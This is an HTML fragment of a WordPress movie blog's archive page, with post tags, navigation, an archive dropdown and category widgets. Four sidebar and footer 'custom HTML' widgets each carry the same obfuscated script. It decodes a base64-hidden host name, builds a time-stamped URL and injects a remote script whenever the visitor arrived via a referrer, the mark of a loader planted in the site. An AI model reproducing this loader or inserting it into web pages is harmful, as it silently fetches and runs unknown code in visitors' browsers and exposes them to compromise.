				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/jessie-t-usher/" rel="tag">Jessie T. Usher</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/richard-roundtree/" rel="tag">Richard Roundtree</a>, <a href="https://allouttabubblegum.com/new-home/tag/samuel-l-jackson/" rel="tag">Samuel L. Jackson</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/shaft/" rel="tag">Shaft</a>, <a href="https://allouttabubblegum.com/new-home/tag/statham17/" rel="tag">Statham17</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/shaft-2019-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="21525 https://allouttabubblegum.com/?p=21525">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		<nav id="nav-below" class="paging-navigation">
			<span class="screen-reader-text">Post navigation</span>

								<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/author/orphen20/page/18/" >Older posts</a></span></div>
									<div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/author/orphen20/page/16/" >Newer posts</a></span></div>
				<div class="nav-links"><a class="prev page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/16/">&larr; Previous</a>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/16/">16</a>
<span aria-current="page" class="page-numbers current">17</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/18/">18</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/23/">23</a>
<a class="next page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/18/">Next &rarr;</a></div>		</nav><!-- #nav-below -->
				</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
